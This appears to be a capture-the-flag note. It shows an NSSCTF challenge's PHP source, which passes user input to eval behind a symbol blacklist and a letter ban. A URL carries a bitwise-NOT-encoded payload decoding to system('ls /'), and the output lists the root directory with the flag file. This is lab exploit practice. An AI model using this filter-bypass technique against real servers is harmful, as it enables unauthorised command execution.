 不安全 node5.anna.nssctf.cn:20242/?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0); 梦溪 完成更新
所有书签
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var